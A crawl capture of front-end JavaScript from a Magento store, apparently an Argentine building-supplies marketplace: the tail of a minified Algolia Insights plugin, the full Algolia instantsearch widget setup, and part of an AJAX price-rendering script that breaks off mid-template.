t=e.insights,n=e.insightsEvents;t.clickedObjectIDsAfterSearch.apply(t,i(n))},onActive:h},e)}(e),a=r.insightsClient,o=r.onItemsChange,l=r.onSelect,p=r.onActive,m=(t=a,{init:function(e,n){t("init",{appId:e,apiKey:n})},setUserToken:function(e){t("setUserToken",e)},clickedObjectIDsAfterSearch:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedObjectIDsAfterSearch"].concat(n))},clickedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedObjectIDs"].concat(n))},clickedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["clickedFilters"].concat(n))},convertedObjectIDsAfterSearch:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedObjectIDsAfterSearch"].concat(n))},convertedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedObjectIDs"].concat(n))},convertedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["convertedFilters"].concat(n))},viewedObjectIDs:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["viewedObjectIDs"].concat(n))},viewedFilters:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];n.length>0&&t.apply(void 0,["viewedFilters"].concat(n))}}),g={current:[]},v=s((function(e){var t=e.state;if(t.isOpen){var n=t.collections.reduce((function(e,t){return[].concat(i(e),i(t.items))}),[]).filter(f);c(g.current.map((function(e){return e.objectID})),n.map((function(e){return e.objectID})))||(g.current=n,n.length>0&&d({onItemsChange:o,items:n,insights:m,state:t}))}}),0);return{name:"aa.algoliaInsightsPlugin",subscribe:function(e){var t=e.setContext,r=e.onSelect,i=e.onActive;t({algoliaInsightsPlugin:{insights:m}}),r((function(e){var t=e.item,r=e.state,i=e.event;f(t)&&l({state:r,event:i,insights:m,item:t,insightsEvents:[n({eventName:"Item Selected"},u({item:t,items:g.current}))]})})),i((function(e){var t=e.item,r=e.state,i=e.event;f(t)&&p({state:r,event:i,insights:m,item:t,insightsEvents:[n({eventName:"Item Active"},u({item:t,items:g.current}))]})}))},onStateChange:function(e){var t=e.state;v({state:t})},__autocomplete_pluginOptions:e}},Object.defineProperty(e,"__esModule",{value:!0})}(t)}])}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/instantsearch.js
body_size: 6258
content:
require(
    [
        'algoliaBundle',
        'Magento_Catalog/js/price-utils',
        'algoliaCommon',
        'algoliaInsights',
        'algoliaHooks',
        'jquery'
    ],
    function (algoliaBundle, priceUtils) {
        algoliaBundle.$(document).ready(function ($) {
            setTimeout(function () {
                let algolia_timer;

                /** We have nothing to do here if instantsearch is not enabled **/
                if (typeof algoliaConfig === 'undefined' || !algoliaConfig.instant.enabled || !(algoliaConfig.isSearchPage || !algoliaConfig.autocomplete.enabled)) {
                    return;
                }

                if ($(algoliaConfig.instant.selector).length <= 0) {
                    throw '[Algolia] Invalid instant-search selector: ' + algoliaConfig.instant.selector;
                }

                if (algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find(algoliaConfig.autocomplete.selector).length > 0) {
                    throw '[Algolia] You can\'t have a search input matching "' + algoliaConfig.autocomplete.selector +
                    '" inside you instant selector "' + algoliaConfig.instant.selector + '"';
                }

                var findAutocomplete = algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').length > 0;
                if (findAutocomplete) {
                    $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').remove();
                }

                /** BC of old hooks **/
                if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                    algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
                }

                if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                    algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
                }

                if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                    algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
                }

                if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                    algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
                }

                /**
                 * Setup wrapper
                 *
                 * For templating is used Hogan library
                 * Docs: http://twitter.github.io/hogan.js/
                 **/
                var wrapperTemplate = algoliaBundle.Hogan.compile($('#instant_wrapper_template').html());
                var instant_selector = "#instant-search-bar";

                var div = document.createElement('div');
                $(div).addClass('algolia-instant-results-wrapper');

                $(algoliaConfig.instant.selector).addClass('algolia-instant-replaced-content');
                $(algoliaConfig.instant.selector).wrap(div);

                $('.algolia-instant-results-wrapper').append('<div class="algolia-instant-selector-results"></div>');
                $('.algolia-instant-selector-results').html(wrapperTemplate.render({
                    second_bar: algoliaConfig.instant.enabled,
                    findAutocomplete: findAutocomplete,
                    config: algoliaConfig.instant,
                    translations: algoliaConfig.translations
                })).show();

                /**
                 * Initialise instant search
                 * For rendering instant search page is used Algolia's instantsearch.js library
                 * Docs: https://www.algolia.com/doc/api-reference/widgets/instantsearch/js/
                 **/

                var ruleContexts = ['magento_filters', '']; // Empty context to keep BC for already create rules in dashboard
                if (algoliaConfig.request.categoryId.length > 0) {
                    ruleContexts.push('magento-category-' + algoliaConfig.request.categoryId);
                }

                if (algoliaConfig.request.landingPageId.length > 0) {
                    ruleContexts.push('magento-landingpage-' + algoliaConfig.request.landingPageId);
                }

                var searchClient = algoliaBundle.algoliasearch(algoliaConfig.applicationId, algoliaConfig.apiKey);
                var indexName = algoliaConfig.indexName + '_products';
                var searchParameters = {
                    hitsPerPage: algoliaConfig.hitsPerPage,
                    ruleContexts: ruleContexts
                };
                var instantsearchOptions = {
                    searchClient: searchClient,
                    indexName: indexName,
                    searchFunction: function (helper) {
                        if (helper.state.query === '' && !algoliaConfig.isSearchPage) {
                            $('.algolia-instant-replaced-content').show();
                            $('.algolia-instant-selector-results').hide();
                        } else {
                            helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                            if ($('.catalogsearch-result-index').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.type = ['simple', 'configurable'];
                            }
                            let vendorsToSelect = [];
                            let vendorsChecked = $('.is-widget-container-vendor .ais-RefinementList-list.vendor-custom').find('.ais-RefinementList-checkbox:checked');

                            if (vendorsChecked.length > 0) {
                                vendorsChecked.each(function () {
                                    vendorsToSelect.push($(this).val());
                                });
                            }
                            if ($('#woprice:checked').length > 0) {
                                vendorsToSelect.push('novendor');
                            }
                            helper.state.disjunctiveFacetsRefinements.vendor = vendorsToSelect;
                            if ($('#alotvendors:checked').length > 0) {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = JSON.parse(localStorage.getItem('vendor_ship'));
                                helper.search();
                            } else {
                                helper.state.disjunctiveFacetsRefinements.vendor_ship = [];
                                helper.search();
                            }


                            $('.algolia-instant-replaced-content').hide();
                            $('.algolia-instant-selector-results').show();
                        }
                    },
                    routing: window.routing,
                };

                if (algoliaConfig.request.path.length > 0 && window.location.hash.indexOf('categories.level0') === -1) {
                    if (algoliaConfig.areCategoriesInFacets === false) {
                        searchParameters['facetsRefinements'] = {};
                        searchParameters['facetsRefinements']['categories.level' + algoliaConfig.request.level] = [algoliaConfig.request.path];
                    }
                }

                instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

                var search = algoliaBundle.instantsearch(instantsearchOptions);

                // Re-run price AJAX after Algolia re-renders products (filters, pagination, infinite scroll, etc.)
                let price_ajax_timer;
                if (search && typeof search.on === 'function') {
                    search.on('render', function () {
                        if (typeof window.runPriceAjax !== 'function') {
                            return;
                        }
                        clearTimeout(price_ajax_timer);
                        price_ajax_timer = setTimeout(function () {
                            window.runPriceAjax();
                        }, 500);
                    });
                }

                search.client.addAlgoliaAgent('Magento2 integration (' + algoliaConfig.extensionVersion + ')');

                /** Prepare sorting indices data */
                algoliaConfig.sortingIndices.unshift({
                    name: indexName,
                    label: algoliaConfig.translations.relevance
                });

                /** Setup attributes for current refinements widget **/
                var attributes = [];
                $.each(algoliaConfig.facets, function (i, facet) {
                    var name = facet.attribute;

                    if (name === 'categories') {
                        name = 'categories.level0';
                    }

                    if (name === 'price') {
                        name = facet.attribute + algoliaConfig.priceKey
                    }

                    attributes.push({
                        name: name,
                        label: facet.label ? facet.label : facet.attribute
                    });
                });

                var allWidgetConfiguration = {
                    infiniteHits: {},
                    hits: {},
                    configure: searchParameters,
                    custom: [
                        /**
                         * Custom widget - this widget is used to refine results for search page or catalog page
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            getWidgetSearchParameters: function (searchParameters) {
                                if (algoliaConfig.request.query.length > 0 && location.hash.length < 1) {
                                    return searchParameters.setQuery(algoliaConfig.request.query)
                                }
                                return searchParameters;
                            },
                            init: function (data) {
                                var page = data.helper.state.page;

                                if (algoliaConfig.request.refinementKey.length > 0) {
                                    data.helper.toggleRefine(algoliaConfig.request.refinementKey, algoliaConfig.request.refinementValue);
                                }

                                if (algoliaConfig.isCategoryPage) {
                                    data.helper.addNumericRefinement('visibility_catalog', '=', 1);
                                } else {
                                    data.helper.addNumericRefinement('visibility_search', '=', 1);
                                }

                                data.helper.setPage(page);
                            },
                            render: function (data) {
                                if (!algoliaConfig.isSearchPage) {
                                    if (data.results.query.length === 0 && data.results.nbHits === 0) {
                                        $('.algolia-instant-replaced-content').show();
                                        $('.algolia-instant-selector-results').hide();
                                    } else {
                                        $('.algolia-instant-replaced-content').hide();
                                        $('.algolia-instant-selector-results').show();
                                    }
                                }
                            }
                        },
                        /**
                         * Custom widget - Suggestions
                         * This widget renders suggestion queries which might be interesting for your customer
                         * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                         **/
                        {
                            suggestions: [],
                            init: function () {
                                if (algoliaConfig.showSuggestionsOnNoResultsPage) {
                                    var $this = this;
                                    $.each(algoliaConfig.popularQueries.slice(0, Math.min(4, algoliaConfig.popularQueries.length)), function (i, query) {
                                        query = $('<div>').html(query).text(); //xss
                                        $this.suggestions.push('<a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=' + encodeURIComponent(query) + '">' + query + '</a>');
                                    });
                                }
                            },
                            render: function (data) {
                                if (data.results.hits.length === 0) {
                                    var content = '<div class="no-results">';
                                    content += '<div><b>' + algoliaConfig.translations.noProducts + ' "' + $("<div>").text(data.results.query).html() + '</b>"</div>';
                                    content += '<div class="popular-searches">';

                                    if (algoliaConfig.showSuggestionsOnNoResultsPage && this.suggestions.length > 0) {
                                        content += '<div>' + algoliaConfig.translations.popularQueries + '</div>' + this.suggestions.join(', ');
                                    }

                                    content += '</div>';
                                    content += algoliaConfig.translations.or + ' <a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=__empty__">' + algoliaConfig.translations.seeAll + '</a>'

                                    content += '</div>';

                                    $('#instant-empty-results-container').html(content);
                                } else {
                                    $('#instant-empty-results-container').html('');
                                }
                                clearTimeout(algolia_timer);
                                algolia_timer = setTimeout(function () {
                                    let algolia_event = new Event('algolia_product_updated');
                                    document.dispatchEvent(algolia_event);
                                }, 300);
                            }
                        }
                    ],
                    /**
                     * stats
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/stats/js/
                     **/
                    stats: {
                        container: '#algolia-stats',
                        templates: {
                            text: function (data) {
                                var hoganTemplate = algoliaBundle.Hogan.compile($('#instant-stats-template').html());

                                data.first = data.page * data.hitsPerPage + 1;
                                data.last = Math.min(data.page * data.hitsPerPage + data.hitsPerPage, data.nbHits);
                                data.translations = window.algoliaConfig.translations;
                                return hoganTemplate.render(data)
                            }
                        }
                    },
                    /**
                     * sortBy
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/sort-by/js/
                     **/
                    sortBy: {
                        container: '#algolia-sorts',
                        items: algoliaConfig.sortingIndices.map(function (sortingIndice) {
                            return {
                                label: sortingIndice.label,
                                value: sortingIndice.name,
                            }
                        })
                    },
                    /**
                     * currentRefinements
                     * Widget displays all filters and refinements applied on query. It also let your customer to clear them one by one
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/current-refinements/js/
                     **/
                    currentRefinements: {
                        container: '#current-refinements',
                        templates: {
                            item: $('#current-refinements-template').html()
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                item.refinements.forEach(function (refinement) {
                                    if (refinement.type !== 'hierarchical') return refinement;
                                    var levels = refinement.label.split('///');
                                    var lastLevel = levels[levels.length - 1];
                                    refinement.label = lastLevel;
                                });
                                return item;
                            })
                        }
                    },

                    /*
                     * clearRefinements
                     * Widget displays a button that lets the user clean every refinement applied to the search. You can control which attributes are impacted by the button with the options.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/clear-refinements/js/
                     **/
                    clearRefinements: {
                        container: '#clear-refinements',
                        templates: {
                            resetLabel: algoliaConfig.translations.clearAll,
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        cssClasses: {
                            button: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                return item;
                            })
                        }
                    },
                    /*
                     * queryRuleCustomData
                     * The queryRuleCustomData widget displays custom data from Query Rules.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/query-rule-custom-data/js/
                     **/
                    queryRuleCustomData: {
                        container: '#algolia-banner',
                        templates: {
                            default: '{{#items}} {{#banner}} {{{banner}}} {{/banner}} {{/items}}',
                        }
                    }
                };

                if (algoliaConfig.instant.isSearchBoxEnabled) {
                    /**
                     * searchBox
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/search-box/js/
                     **/
                    allWidgetConfiguration.searchBox = {
                        container: instant_selector,
                        placeholder: algoliaConfig.translations.searchFor,
                        showSubmit: false,
                        queryHook: function (inputValue, search) {
                            if (algoliaConfig.isSearchPage && algoliaConfig.request.categoryId.length <= 0 && algoliaConfig.request.landingPageId.length <= 0) {
                                $(".page-title-wrapper span.base").html(algoliaConfig.translations.searchTitle + ": '" + inputValue + "'");
                            }
                            return search(inputValue);
                        }
                    }
                }

                if (algoliaConfig.instant.infiniteScrollEnabled === true) {
                    /**
                     * infiniteHits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/infinite-hits/js/
                     **/
                    allWidgetConfiguration.infiniteHits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                            showMoreText: algoliaConfig.translations.showMore
                        },
                        cssClasses: {
                            loadPrevious: ['action', 'primary'],
                            loadMore: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                return item;
                            });
                        },
                        showPrevious: true,
                        escapeHits: true
                    };

                    delete allWidgetConfiguration.hits;
                } else {
                    /**
                     * hits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/hits/js/
                     **/
                    allWidgetConfiguration.hits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                item.algoliaConfig = window.algoliaConfig;
                                return item;
                            })
                        }
                    };

                    /**
                     * pagination
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/pagination/js/
                     **/
                    allWidgetConfiguration.pagination = {
                        container: '#instant-search-pagination-container',
                        showFirst: false,
                        showLast: false,
                        showNext: true,
                        showPrevious: true,
                        totalPages: 1000,
                        templates: {
                            previous: algoliaConfig.translations.previousPage,
                            next: algoliaConfig.translations.nextPage
                        },
                    };

                    delete allWidgetConfiguration.infiniteHits;
                }

                /**
                 * Here are specified custom attributes widgets which require special code to run properly
                 * Custom widgets can be added to this object like [attribute]: function(facet, templates)
                 * Function must return an array [<widget name>: string, <widget options>: object]
                 **/
                var customAttributeFacet = {
                    categories: function (facet, templates) {
                        var hierarchical_levels = [];
                        for (var l = 0; l < 10; l++) {
                            hierarchical_levels.push('categories.level' + l.toString());
                        }

                        var hierarchicalMenuParams = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attributes: hierarchical_levels,
                            separator: ' /// ',
                            templates: templates,
                            alwaysGetRootLevel: false,
                            showParentLevel: false,
                            limit: algoliaConfig.maxValuesPerFacet,
                            sortBy: ['name:asc'],
                            transformItems(items) {
                                if (algoliaConfig.isCategoryPage) {
                                    var filteredData = [];
                                    items.forEach(element => {
                                        if (element.label == algoliaConfig.request.parentCategory) {
                                            filteredData.push(element);
                                        }

                                    });
                                    items = filteredData;
                                }
                                return items.map(item => ({
                                    ...item,
                                    label: item.label,
                                }));
                            },
                        };

                        hierarchicalMenuParams.templates.item = '' +
                            '<a class="{{cssClasses.link}} {{#isRefined}}{{cssClasses.link}}--selected{{/isRefined}}" href="{{url}}">{{label}}' + ' ' +
                            '<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>' +
                            '</a>';
                        hierarchicalMenuParams.panelOptions = {
                            templates: {
                                header: '<div class="name">' + (facet.label ? facet.label : facet.attribute) + '</div>',
                            }
                        };

                        return ['hierarchicalMenu', hierarchicalMenuParams];
                    }
                };

                /** Add all facet widgets to instantsearch object **/
                window.getFacetWidget = function (facet, templates) {
                    var panelOptions = {
                        templates: {
                            header: '<div class="name">'
                                + (facet.label ? facet.label : facet.attribute)
                                + '</div>',
                        },
                        hidden: function (options) {
                            if (!options.results) return true;
                            switch (facet.type) {
                                case 'conjunctive':
                                    var facetsNames = options.results.facets.map(function (f) {
                                        return f.name
                                    });
                                    return facetsNames.indexOf(facet.attribute) === -1;
                                case 'disjunctive':
                                    var disjunctiveFacetsNames = options.results.disjunctiveFacets.map(function (f) {
                                        return f.name
                                    });
                                    return disjunctiveFacetsNames.indexOf(facet.attribute) === -1;
                                default:
                                    return false;
                            }
                        }
                    };
                    if (facet.type === 'priceRanges') {
                        delete templates.item;

                        const svgIcon = '<div class="check-input-action"</div>';

                        templates.submitText = svgIcon;
                        return ['rangeInput', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: $.extend({
                                separatorText: '-',
                            }, templates),
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions,
                        }];
                    }

                    if (facet.type === 'conjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'and',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'disjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'or',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            panelOptions: panelOptions,
                            cssClasses: {
                                root: 'disjunctive'
                            }
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'slider') {
                        delete templates.item;

                        return ['rangeSlider', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: templates,
                            pips: false,
                            panelOptions: panelOptions,
                            tooltips: {
                                format: function (formattedValue) {
                                    return facet.attribute.match(/price/) === null ?
                                        parseInt(formattedValue) :
                                        priceUtils.formatPrice(formattedValue, algoliaConfig.priceFormat);
                                }
                            }
                        }];
                    }

                };

                var wrapper = document.getElementById('instant-search-facets-container');
                $.each(algoliaConfig.facets, function (i, facet) {

                    if (facet.attribute.indexOf("price") !== -1)
                        facet.attribute = facet.attribute + algoliaConfig.priceKey;

                    facet.wrapper = wrapper;

                    var templates = {
                        item: $('#refinements-lists-item-template').html()
                    };

                    var widgetInfo = customAttributeFacet[facet.attribute] !== undefined ?
                        customAttributeFacet[facet.attribute](facet, templates) :
                        getFacetWidget(facet, templates);

                    var widgetType = widgetInfo[0],
                        widgetConfig = widgetInfo[1];

                    if (typeof allWidgetConfiguration[widgetType] === 'undefined') {
                        allWidgetConfiguration[widgetType] = [widgetConfig];
                    } else {
                        allWidgetConfiguration[widgetType].push(widgetConfig);
                    }
                });

                if (algoliaConfig.analytics.enabled) {
                    if (typeof algoliaAnalyticsPushFunction !== 'function') {
                        var algoliaAnalyticsPushFunction = function (formattedParameters, state, results) {
                            var trackedUrl = '/catalogsearch/result/?q=' + state.query + '&' + formattedParameters + '&numberOfHits=' + results.nbHits;

                            // Universal Analytics
                            if (typeof window.ga !== 'undefined') {
                                window.ga('set', 'page', trackedUrl);
                                window.ga('send', 'pageView');
                            }
                        };
                    }

                    allWidgetConfiguration['analytics'] = {
                        pushFunction: algoliaAnalyticsPushFunction,
                        delay: algoliaConfig.analytics.delay,
                        triggerOnUIInteraction: algoliaConfig.analytics.triggerOnUiInteraction,
                        pushInitialSearch: algoliaConfig.analytics.pushInitialSearch
                    };
                }

                allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

                $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                    if (Array.isArray(widgetConfig) === true) {
                        $.each(widgetConfig, function (i, widgetConfig) {
                            addWidget(search, widgetType, widgetConfig);
                        });
                    } else {
                        addWidget(search, widgetType, widgetConfig);
                    }
                });

                var isStarted = false;

                function startInstantSearch() {
                    if (isStarted === true) {
                        return;
                    }

                    search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                    search.start();
                    search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                    isStarted = true;
                }

                /** Initialise searching **/
                startInstantSearch();
            }, 1000);
        });
        function addWidget(search, type, config) {
            if (type === 'custom') {
                search.addWidgets([config]);
                return;
            }
            var widget = algoliaBundle.instantsearch.widgets[type];
            if (config.panelOptions) {
                widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                delete config.panelOptions;
            }
            if(type === "rangeSlider" && config.attribute.indexOf("price.") < 0) {
				config.panelOptions = {
					hidden(options) {
						return options.range.min === 0 && options.range.max === 0;
					},
				};
				widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
				delete config.panelOptions;
			}

            search.addWidgets([widget(config)]);
        }

        function addSearchForFacetValues(facet, options) {
            if (facet.searchable === '1') {
                options.searchable = true;
                options.searchableIsAlwaysActive = false;
                options.searchablePlaceholder = algoliaConfig.translations.searchForFacetValuesPlaceholder;
                options.templates = options.templates || {};
                options.templates.searchableNoResults = '<div class="sffv-no-results">' + algoliaConfig.translations.noResults + '</div>';
            }

            return options;
        }

    }
);




--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js
body_size: 1463
content:
require(['jquery','Magento_Catalog/js/price-utils','domReady!'],function($, priceUtils){
    var priceFormat = {
        decimalSymbol: ',',
        groupLength: 3,
        groupSymbol: ".",
        integerRequired: false,
        pattern: "$%s",
        precision: 2,
        requiredPrecision: 2
    };
    function runPriceAjax() {
        let ids = [];
        let confIds = [];
        let installments = [];
        if($('.installment-data').length > 0){
            $('.installment-data').each(function () {
                installments.push({code : $(this).data('code'), method:$(this).data('method')})
            })
        }
        $('.price-configurable-product-ajax').each(function (){
            confIds.push($(this).data('role'));
        });
        $('.price-simple-product-ajax').each(function (){
            ids.push($(this).data('role'));
        });
        let base_url = window.location.origin;
        let pathname = window.location.pathname;
        $.ajax({
            url: base_url + "/marketplace/products/price",
            type: "POST",
            data: {product_ids: ids, pathname:pathname, confids:confIds, installments:installments},
            async: true,
            showLoader: false,
            success: function (data) {
                let priceHtml ='';
                $.each(JSON.parse(data['products']), function(index, value) {
                    if (value.hasOwnProperty('show_price') && value['show_price'] === false) {
                        let product = $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info');
                        product.find('.product.price').addClass('invisible');
                        product.find('.set-qty-product').addClass('invisible');
                        product.find('.button-more-qty').addClass('invisible');
                        return true;
                    }
                    let inner_price = "";
                    if (value.hasOwnProperty('inner_price_html')){
                        inner_price =  value['inner_price_html'];
                    }
                    if(value['vendor_code'] == 'no-vendor'){
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('img').addClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('.eco-secondary').removeClass('hidden');
                    }else{
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        priceHtml = priceUtils.formatPrice(value['price'], priceFormat);
                        if(value['price_discount']){
                            if (inner_price){
                                priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-price-box="product-id-17880">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                        </span>
                                    </div>`;
                            } else {
                                priceHtml = `<div class="price-box price-final_price" data-role="priceBox">
                                        <span class="special-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                            </span>
                                        </span>
                                        <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                                <span id="old-price-${index}" data-price-amount="${value['price_discount']}" data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                            }
                        }else{
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                        </span>
                                    </div>`;
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').html(priceHtml);
                    }

                    $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('[name="store_code"]').val(value['vendor_code']);
                    let html = '';
                    if(value['installment'] !== undefined && value['installment'] && value['installment'].length > 0){
                        for(let i = 0;value['installment'].length > i; i++){
                            if(value['installment'][i] !== undefined && value['installment'][i].installment_total > 0){
                                let text = $('.installment-data[data-code="'+value['installment'][i].number+'"]').data('text');
                                let textFormatted = text.replace(/%price%/g, priceUtils.formatPrice(value['installment'][i].installment_total, priceFormat));
                                html += '<div class="installments"><div class="text"><p>'+textFormatted+'</p></div></div>';
                            }
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.installment-detail').html(html);
                    }
                    html = '';


                });
                $.each(JSON.parse(data['configurables']), function(index, value) {
                    let priceHtml = '';
                    if (value['price_discount']) {
                        priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                        <span class="special-price">
                                            <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                                <span id="product-price-${index}" data-price-amount="${value['price']}" data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                        <span class="old-price">
